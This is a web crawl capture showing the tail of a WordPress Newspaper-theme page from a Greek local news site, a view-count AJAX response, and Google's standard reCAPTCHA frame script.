                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_block_slide"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[77708]");
                    });
                
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -197
content:
{"77708":401}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mJKyPt8wpZZV4EfqdyCuFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768883713446');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>